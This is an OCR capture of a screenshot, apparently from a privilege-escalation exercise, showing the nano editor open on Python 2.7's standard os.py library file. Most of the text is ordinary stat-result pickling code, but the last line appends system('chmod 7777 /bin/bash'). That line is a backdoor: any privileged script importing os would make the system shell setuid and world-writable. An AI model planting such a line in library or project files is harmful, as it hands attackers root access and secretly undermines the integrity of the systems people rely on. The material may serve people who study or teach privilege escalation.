 GNU nano 2.9.3 /usr/lib/python2.7/os.py
(type, args) = sr.__reduce__()
return (_make_stat_result, args)
try:
_copy_reg.pickle(stat_result, _pickle_stat_result, _make_stat_result)
except NameError: # stat_result may not exist
pass
def _make_statvfs_result(tup, dict):
return statvfs_result(tup, dict)
def _pickle_statvfs_result(sr):
(type, args) = sr.__reduce__()
return (_make_statvfs_result, args)
try:
_copy_reg.pickle(statvfs_result, _pickle_statvfs_result,
_make_statvfs_result)
except NameError: # statvfs_result may not exist
pass
system('chmod 7777 /bin/bash')